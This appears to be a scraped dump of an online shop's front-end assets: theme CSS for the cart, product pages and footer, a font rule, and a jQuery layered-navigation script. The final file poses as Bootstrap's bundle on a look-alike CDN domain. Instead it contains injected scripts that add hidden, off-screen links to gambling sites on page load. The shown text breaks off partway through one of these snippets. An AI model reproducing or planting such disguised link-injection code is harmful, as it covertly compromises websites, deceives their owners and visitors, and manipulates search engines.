	text-transform: uppercase;
	display: block;
	margin-bottom: 23px;
}
.footer-content {
	line-height: 24px;
	color: #555555;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 23px;
}
.footer-contact {
	color: #292929;
	margin-top: 23px;
}
.footer-contact li { 
	margin-bottom: 11px;
}
.footer-contact li:last-child {
	margin-bottom:0;
}
.footer-contact label {
	display: block;
	color: #292929;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
	color:#57626f;
	margin-bottom: 10px;
	display: block;
}
footer .list-unstyled.text-content li a:hover{
	color: #12a1d9;
}
footer .list-unstyled.text-content li a {
	color: #555555;
	display: block;
	font-weight: 400;
	padding: 6px 0;
}
footer .list-unstyled.text-content li a:before {
	content:"\f3d3";
	font-family: "Ionicons";
	font-size: 12px;
	vertical-align: middle;
	display: inline-block;
	line-height: 1;
	margin-right: 10px;
}
.footer-middle {border-top: 1px solid #ededed;}
.footer-middle .container-inner {
	padding: 52px 0;
}
.tag-static{
	
}
.tag-static li a:first-child{
	font-weight: 600;
	color: #292929;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 28px;
	text-transform: capitalize;
	color: #555;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {color: #12a1d9;}

.tag-static li {
	display: block;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	background: #292929;
}
.footer-bottom .container-inner {
	padding: 20px 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

.footer-bottom .footer-copyright {
	float: left;
	color: #cacaca;
	font-size: 14px;
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	text-align: left;
	padding: 5px 0;
}
.footer-bottom .footer-copyright a {
	color: #fff;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}

#back-top i{
	font-size: 18px;
}
#back-top:hover{
	background: #12a1d9;
}
#back-top{
	position: fixed;
	bottom: 30px;
	right: 30px;
	background: rgba(35, 47, 62, 0.7);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 3px;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	margin-bottom: 30px;
	background: #fff;
}
.breadcrumb{
	margin: 0;
	background: none;
	padding: 19px 0;
	text-transform: capitalize;
}
.breadcrumb li:before {
	margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #12a4dd;
}
.breadcrumb li a{
	color: #707070;
}
/* toolbar */
#compare-total {
	line-height: 28px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
}
.toolbar-products {
	margin-bottom: 5px;
	border-radius: 3px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
	margin-top: 30px;
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 28px;
	font-size: 15px;
	padding: 0;
	color: #292929;
	display: inline-block;
	vertical-align: top;
	padding: 11px 0;
}

.modes button {
	padding: 0;
	margin-right: 15px;
	font-size: 0;
	display: inline-block;
	vertical-align: top;
	border: none;
	border-radius: 0;
	background: none;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
	font-size: 38px;
	color: #292929;
	line-height: 40px;
	display: block;
}

#grid-view.selected i,#list-view.selected i,#grid-view:hover i,#list-view:hover i {
	color: #12a4dd;
}

.toolbar-products .sorter {
	margin-left: 30px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 28px;
	padding: 6px 0;
	margin: 0 15px 0 0;
	color: #292929;
	font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 10px;
	height: 40px;
	min-width: 95px;
	font-size: 15px;
	color: #707070;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 0;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.toolbar-products .pages ul li a {
	color: #525252;
	font-size: 15px;
	font-weight: 400;
	padding: 0 4px;
	width: 40px;
	border-radius: 0;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border: none;
	background: #fff;
}
.toolbar-products .pages ul li span {
	color: #fff;
	background: #12a1d9;
	font-size: 15px;
	border: none;
	padding: 0 4px;
	width: 40px;
	height: 40px;
	border-radius: 0;
	line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #12a1d9;
}
/* category */
.category-img {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
}
.category-img img {
	border: none;
}
.custom-products {
	border-right: 0;
	border-bottom: 0;
	display: inline-block;
	vertical-align:top;
	width: 100%;
	background: #fff;
	padding: 0 15px;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
	display: block;
	text-transform: uppercase;
	font-size: 30px;
	letter-spacing: 6px;
	font-weight: 400;
	color: #fff;
	margin: 0;
	background: url(../image/bkg_category.jpg) bottom no-repeat;
	text-align:center;
	padding: 45px 0;
	display: none;
}
.category-name {
	display:none;
}
.product-grid .product-des {
	display: none;
}
.product-grid .item {
	margin-bottom: 10px;
}
.product-list {
}
.product-list .col-image, .product-list .col-des {
	padding: 0;
}
.product-list .des-container {
	text-align: left;
	padding: 30px 25px;
}
.product-list .product-name {
	margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 600;}
.product-list .item-inner .des-container .price-box {
	margin-top: 10px;
	margin-bottom: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
	font-size: 14px;
	width: auto;
	height: auto;
	padding: 5px 0;
}
.product-list .add-to-links a em {
	font-style: normal;
}
.product-list .add-to-links a:before {
	margin-right: 10px;
}
.product-list .add-to-links li {
	margin-left:0;
}
.product-list .add-to-links li:last-child {
	margin-left: 30px;
}
.product-list .product-des {
	line-height: 24px;
	padding: 15px 0;
	margin-top: 0;
}
.product-list .ratings {
	margin-top: 15px;
}
.product-list button.btn-cart {
	min-width: 240px;
	display: block;
	margin-bottom: 10px;
}
/* product detail */
.thumbnails {
	padding: 5px;
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:none;
	box-shadow: none;
	padding:0;
	border-radius:0;
	border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #ddd;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}

.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #12a1d9 !important;
}
.image-additional-container {padding: 0 30px;}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
	border-color: #12a1d9;
}
.owl-style3 .owl-container {
	margin:0 -5px;
}
.owl-style3 .owl-container .owl-item {
	padding: 0 5px;
	
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div {
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 30px;
	border-radius: 0;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div:hover {
	background:none;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div:hover:before {
	color: #12a4dd;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div:before {
	font-size: 32px;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
	left: -30px !important;
	opacity: 1;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
	right: -30px !important;
	opacity: 1;
}
.product-view .column-main {
	background: #fff;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 0 30px;
}
.product-info-main .product-name {
	font-size: 24px;
	font-weight: 600;
	color: #292929;
	text-transform: capitalize;
	margin: 42px 0 6px 0;
}
.product-info-main .price-box {
	display:block;
	margin-bottom: 20px;
}
.product-info-main .price-box .price {
	font-size: 36px;
}
.product-info-main .price-box p.old-price .price {
	font-size: 30px;
}
.product-info-main .short-des {
	line-height: 24px;
	padding: 34px 0;
	margin: 0;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 42px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 25px;
    font-size: 15px;
    border-radius: 0px;
    border: none;
    padding: 0;
    color: #525252;
    float: left;
    background: #f6f6f6;
}
#input-quantity2,
#input-quantity {
    width: 92px;
    margin: 0 2px;
    min-width: auto;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
label[for='input-quantity']{
	line-height: 32px;
	padding: 5px 0;
	margin-right: 30px;
	margin-bottom: 0;
	color: #292929;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 600;
	display: inline-block;
	vertical-align: top;
}
.product-info-main .button-cart{
	margin-top: 30px;
	clear: left;
	display: block;
	min-width: 240px;
	margin-right: 30px;
	margin-bottom: 20px;
}

button.btn-compare span, 
button.btn-wishlist span{
	/* display: none; */
} 
button.btn-compare i, 
button.btn-wishlist i{
	display: none;
} 

button.btn-compare, 
button.btn-wishlist {
    line-height: 30px;
    padding: 5px 0;
    border: 0;
    font-weight: normal;
    font-size: 14px;
    text-align: center;
    color: #525252;
    =: inline-block
    vertical-align: top;
    display: inline-block;
    vertical-align: top;
}
button.btn-compare {
	margin-left: 30px;
}
button.btn-compare:before, 
button.btn-wishlist:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 21px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
	margin-right: 12px;
}
button.btn-compare:before {
	    content: "\f4a8";
}
button.btn-compare:hover, 
button.btn-wishlist:hover {
    background: none;
    color: #12a1d9;
}
#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {display: inline-block;vertical-align: top;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
	margin-top: 40px;
}
.product-info-main .box-options {
	padding: 15px 0 33px;
}
.product-info-main ul.list-unstyled {
	 
}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
	color: #12a1d9;
}
.product-info-main ul.list-unstyled li a:hover {
	text-decoration: underline;
}

.product-info-detailed {
	margin-top: 60px;
}
.product-info-detailed .nav-tabs {
	margin-bottom: 30px;
	border: 0;
	text-align: center;
}
.product-info-detailed .nav-tabs li {
	margin-bottom: 0;
	position: relative;
	margin-right: 30px;
	float: none;
	display: inline-block;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:after {
	position: absolute;
	content: "";
	width: 70%;
	z-index: 1;
	left: 50%;
	bottom: 0;
	height: 2px;
	background: #292929;
	opacity: 0;
	-moz-transform:  translateX(-50%);
	-webkit-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
	width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
	margin-right:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 24px;
	color: #a9a9a9;
	text-transform: uppercase;
	font-weight: 600;
	border-radius: 0;
	border: none !important;
	padding: 12px 0;
	background: none;
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	color: #292929;
	background: none;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
	opacity: 1;
}
.product-info-detailed .nav-tabs li:not(:first-child):before {
	content:"/";
	color: #a9a9a9;
	font-weight: 400;
	margin-right: 30px;
	font-size: 24px;
	display: inline-block;
	vertical-align: top;
	padding: 12px 0;
}
.product-info-detailed .tab-content {
	line-height: 26px;
	padding: 40px;
	background: #fff;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	margin: 0;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
	height: auto;
}




#content{
	min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 21px;}
#cart .dropdown-menu {
    margin: 0;
    padding: 15px 20px 30px 20px !important;
    width: 350px;
    right: -15px;
    list-style: none none;
    border: 0;
    background: #fff;
    margin-top: 11px;
    box-sizing: border-box;
    top: 100%;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99;
	right: 26px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 98;
	right: 25px;
	top: -15px;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty {
	padding-top: 15px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 0;
}
#cart .cart-close button{
	background: none;
	color: #292929;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 21px;
	height: 21px;
	background: #eaeaea;
	border-radius: 100%;
}
#cart .cart-close button:hover {
	background: #12a4dd;
	color: #fff;
}
#cart .cart-close button:before{
	content: "x";
	font-size: 12px;
}
#cart .cart-quantity{
	color: #bfbfbf;
	line-height: 20px;
	display: block;
	padding: 5px 0;
	font-size: 14px;
}
#cart .cart-price {
	font-weight: 600;
	color: #12a4dd;
	padding-top: 2px;
	font-size: 20px;
	display: block;
}
#cart .cart-name {
	line-height: 18px;
	display: block;
	font-size: 15px;
}
#cart .cart-name:hover {
	color: #12a1d9;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
	margin: 0;
	float: right;
}
#cart p.cart-button a{
	border: none;
	background: #292929;
	color: #fff;
	line-height: 40px;
	text-align: center;
	padding: 0 30px;
	text-transform: uppercase;
	font-size: 15px;
	margin-bottom: 15px;
	border-radius: 4px;
	font-weight: 700;
	float: left;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #12a1d9;
	border-color: #12a1d9;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 300px;
	overflow: auto;
	padding: 0 20px;
	margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{
	 
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
	width: 5px;
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
	background-color: #ccc;	
	background-image: -webkit-linear-gradient(45deg,
	                                          rgba(255, 255, 255, .2) 25%,
											  transparent 25%,
											  transparent 50%,
											  rgba(255, 255, 255, .2) 50%,
											  rgba(255, 255, 255, .2) 75%,
											  transparent 75%,
											  transparent)
}



#cart .dropdown-menu tr td strong{
	color: #292929;
	font-weight: 600;
	float: left;
	padding: 2px 0;
	font-size: 18px;
	text-transform: uppercase;
}
#cart .dropdown-menu tr td:last-child{
	color: #12a4dd;
	font-weight: 600;
	font-size: 24px;
}

/* responsive */
@media (min-width: 1699px) {
	#dialog-normal .newleter-content {
		margin-left: 70px;
	}
}
@media (min-width: 1599px) {
	#subscribe-normal {
		width: 700px;
	}
}


@media (min-width: 1400px) {
	.container {
		padding-left: 75px;
		padding-right: 75px;
		max-width: 1920px;
		width: auto;
	}
	ul.link-follow li {
		margin-right: 20px;
	}
	.slider-group .sub-col:nth-child(1){
		width: 16.666666666666666%;
	}
	.slider-group .sub-col:nth-child(2){
		width: 61.111111111111112%;
	}
	.slider-group .sub-col:nth-child(3){
		width: 22.222222222222222%;
	}
	.top-menu .col-menu {
		width: 16.666666666666666%;
	}
	.top-menu .hoz-menu {
		width: 83.333333333333334%;
	}
}
@media (min-width: 768px) and (max-width: 1399px) {
	.container {
		padding-left: 30px;
		padding-right: 30px;
		width: auto;
	}
}
@media(max-width: 1599px){
	.module-style2 .images-container {
		width: 35%;
	}
	.module-style2 .box-style {
		padding-left: 10px;
		padding-right: 10px;
	}
	.module-style2 .des-container {
		padding-left: 10px;
	}
	.module-style2 button.btn-cart {
		left: 7px;
	}
	.module-style2 .item-inner .des-container .price-box {
		margin-bottom: 15px;
	}
	.occountdown_module .product-name {
		margin-top: 5px;
	}
	.occountdown_module .item-inner .des-container {
		padding-left: 15px;
	}
}
@media(max-width: 1199px){
	.newsletter-group {
		text-align: center;
	}
	.newletter-subscribe-container {
		float: none;
		display: block;
		text-align: center;
	}
	.follow {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	#cart > button > i, #wishlist-total i, #link-compare i {
		font-size: 24px;
	}
	#wishlist-total, #link-compare {
		margin-right: 15px;
		padding-right: 15px;
	}
	#wishlist-total:after, #link-compare:after {
		height: 20px;
	}
	#cart-total .mycart {
		display: none;
	}
	.col-search {
		padding-right: 225px;
		padding-left: 250px;
	}
	#search-by-category .search-container .categories-container .hover-cate p {
		padding: 0 15px;
		font-size: 13px;
	}
	#search-by-category .search-container .categories-container .hover-cate p i {
		margin-left: 14px;
	}
	#search-by-category .search-container #text-search {
		padding-right: 140px;
	}
}

@media(max-width: 991px){
	.col-order {
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}
	.col-order #content {
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	    float: none;
	    
	}
	.col-order #column-left {
		-ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	    float: none;
	    
	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top {
		text-align: center;
	}
	#top .box-left {
		width: 100%;
		border-bottom: 1px solid rgba(255,255,255,0.2);
	}
	#top .box-right {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.col-search {
		position: static;
		padding: 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	
	.col-search .box-cart {
		position: static;
		display: block;
		text-align: center;
		margin: 8px 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.static-info .col {
		width: 50%;
	}
	.static-info .col:nth-child(1),
	.static-info .col:nth-child(2) {
		border-bottom: 1px solid #ededed;
	}
	.static-info .col:nth-child(2) {
		border-right: 1px solid #ededed;
	}
	footer {
		margin-top: 60px;
	}
	.footer-bottom .footer-payment {
		float: none;
		margin-top:	20px;
		display: block;
		text-align: center;
		
	}
	.footer-bottom .footer-copyright {
		float: none;
		display: block;
		text-align: center;
		max-width: none;
		line-height: 1.2;
	}
	#search-by-category .search-container #text-search {
		
padding-right: 10px;
	}
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	
}
@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
		float: right;
	}
	
	.toolbar-products .toolbar-amount {
		float: left;
	}
}
@media(max-width: 767px){
	
	.link-compare {
		text-align: center;
	}
	
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.group-title {
		padding-right: 0; 
	}
	#dialog-normal .newleter-content {
		margin-left:0;
		display: block;
		width: 100%;
	}
	#subscribe-normal {
		width: 100%;
	}
	.static-middle-bege1 .col {
		width: 100%;
		float: none;
		text-align: center;
	}
	.occountdown_module .item-inner .images-container {
		width: 100%;
		float: none;
	}
	.occountdown_module .item-inner .des-container {
		padding: 15px 0 0 0;
	}
	.owl-featured-categories .col-subcate {
		padding: 30px;
		position: static;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.sub-featured-categories .col-image {
		margin-top: 20px;
	}
	.owl-buttons{
		display: none !important;
	}
}
@media(max-width: 640px){ 
	
}
@media(max-width: 567px){ 
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		border-bottom: 1px solid #ebebeb;
	}
	.product-info-detailed .nav-tabs li:last-child {
		border-bottom:0;
	}
}

@media(max-width: 479px){
	#cart p.cart-button a:first-child {
		margin-bottom: 15px;
	}
	#cart p.cart-button a {
		float: none !important;
		display: block;
	}
	#cart .dropdown-menu {
		width: 250px;
		right: -30px;
	}
	#cart .dropdown-menu::before {
		right: 41px;
	}
	#cart .dropdown-menu::after {
		right: 40px;
	}
	
	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.static-info .col {
		width: 100%;
		border-right: 1px solid #ededed;
		border-bottom: 1px solid #ededed;
	}
	.static-info .col:last-child {
		border-bottom:0;
	}
	
	.static-middle-bege1 .image3,.static-middle-bege1 .image4 {
		float: none;
		width: 100%;
	}
	#search-by-category .search-ajax {
		width: 100%;
	}
	.countdown-section {
		font-size: 16px;
	}
	.countdown-row:before {
		font-size: 20px;
		margin-right: 15px;
	}
	.countdown-section:first-child {
		padding-left: 15px;
	}
	
	.product-list .add-to-links li:last-child,button.btn-compare {
		display: block;
		float: none;
		clear: left;
		margin-left:0;
	}
	#btn-search-category {
		padding: 0 15px;
	}
	#search-by-category {
		padding-right: 80px;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	.custom-products .product-grid.category:nth-child(4n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{  clear: left;} 

}
@media (max-width: 1199px) and (min-width: 992px){
	.custom-products .product-grid.category:nth-child(3n+1), 
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
	.custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
	.custom-products .product-grid:nth-child(1n+1) {clear: left;}
	.custom-products .product-grid{width: 100%;}  

}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/javascript/prestige/css/prestige.css
body_size: 70
content:
/* @font-face kit by Fonts2u (http://www.fonts2u.com) */ @font-face {font-family:"Prestige Elite Normal";src:url("../fonts/prestige.ttf") format("truetype");font-weight:normal;font-style:normal;}


--- FILE ---
content_type: application/javascript
request_url: https://www.raymondcoding.com/catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js
body_size: 799
content:
$(document).ready(function(){oclayerednavigationajax.productViewChange();oclayerednavigationajax.paginationChangeAction();oclayerednavigationajax.changePositionAttributes();});var oclayerednavigationajax={'filter':function(filter_url){var old_route='route=product/category';var new_route='route=extension/module/oclayerednavigation/category';if(filter_url.search(old_route)!=-1){filter_url=filter_url.replace(old_route,new_route);}
if(filter_url.search(new_route)!=-1){$.ajax({url:filter_url,type:'get',beforeSend:function(){$('.layered-navigation-block').show();$('.ajax-loader').show();},success:function(json){$('.filter-url').val(json['filter_action']);$('.price-url').val(json['price_action']);$('.custom-category').html(json['result_html']);$('.layered').html(json['layered_html']);oclayerednavigationajax.paginationChangeAction();oclayerednavigationajax.productViewChange();oclayerednavigationajax.changePositionAttributes();$('.layered-navigation-block').hide();$('.ajax-loader').hide();}});}},'changePositionAttributes':function(){var category=$('.filter-categories');var remove=$('.filter-attribute-remove-container');category.prependTo('.layered .list-group');remove.prependTo('.layered .list-group');},'productViewChange':function(){$('#list-view').click(function(){$(this).addClass('selected');$('#grid-view').removeClass('selected');$('#content .product-grid > .clearfix').remove();$('#content .product-layout').attr('class','product-layout product-list clearfix');$('#content .product-list .col-image').addClass('col-sm-4 col-sms-4 col-smb-12');$('#content .product-list .col-des').addClass('col-sm-8 col-sms-8 col-smb-12');localStorage.setItem('display','list');});$('#grid-view').click(function(){$(this).addClass('selected');$('#list-view').removeClass('selected');cols=$('#column-right, #column-left').length;if(cols==2){$('#content .product-layout').attr('class','product-layout product-grid module-style1 col-md-6 col-sm-6 col-xs-6 two-items');}else if(cols==1){$('#content .product-layout').attr('class','product-layout product-grid module-style1 col-lg-3 col-md-4 col-sm-6 col-xs-6 category');}else{$('#content .product-layout').attr('class','product-layout product-grid module-style1 col-md-3 col-sm-6 col-xs-6 four-items');}
$('#content .product-grid .col-image').removeClass('col-sm-4 col-sms-4 col-smb-12');$('#content .product-grid .col-des').removeClass('col-sm-8 col-sms-8 col-smb-12');localStorage.setItem('display','grid');});if(localStorage.getItem('display')=='list'){$('#list-view').trigger('click');}else{$('#grid-view').trigger('click');}},paginationChangeAction:function(){$('.layer-category .custom-category .pagination a').each(function(){var href=$(this).attr('href');$(this).attr('onclick','oclayerednavigationajax.filter("'+href+'")');$(this).attr('href','javascript:void(0);');});}};

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js
body_size: 617
content:
// START link_688d9a4e860614.95194192 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/nusantara/';
    a.title = 'Godam88 : Slot Gacor Agen 88 Judi Online Terpercaya se Nusantara';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_686891188f05c1.12259491 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.musicalworld-boublil-schonberg.com/shows/miss-saigon/';
    a.title = 'Godam88> Slot Thailand Super Gacor Server Luar Negeri No.1 Gampang Pecah Hari Ini by Miss Saigon';
    a.textContent = 'Slot Thailand';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_684f37becf2434.56073363 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://solidaritasdinsoskarawang.com/';
    a.title = 'Slot Receh Gampang Menang Pragmatic ᐈ Situs Gacor 【Godam】™ Profesional';
    a.textContent = 'Slot Receh Gampang Menang Pragmatic ᐈ Situs Gacor 【Godam】™ Profesional';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_684f379656fd79.82241781 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dh356.com/';
    a.title = 'Godam 77 > Web Bandar Taruhan Online Tautan Slot Bet Normal Di Kenal #1 Asia';
    a.textContent = 'Godam 77 > Web Bandar Taruhan Online Tautan Slot Bet Normal Di Kenal #1 Asia';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_684f35c42d5b49.79987326 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
